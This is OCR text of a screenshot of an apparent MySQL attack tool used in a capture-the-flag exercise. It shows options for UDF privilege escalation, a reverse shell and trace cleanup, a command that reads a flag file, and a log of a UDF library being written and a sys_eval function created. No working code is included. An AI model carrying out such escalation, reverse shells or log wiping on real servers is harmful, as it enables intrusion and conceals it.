 Mysql - 172.22.10.28 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
cat /f2ag06_Aq1aqx.txt UTF-8 执行
flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
日志输出
[*] 2025-09-11 23:07:08 - 正在连接...
[*] 2025-09-11 23:07:08 - 连接成功！
[*] 2025-09-11 23:07:08 - Mysql版本：8.0.36-0ubuntu0.20.04.1 系统平台：Linux 系统位数：x86_64
[*] 2025-09-11 23:07:09 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-09-11 23:07:10 - 库文件写入成功
[*] 2025-09-11 23:07:10 - 函数 sys_eval 创建执行成功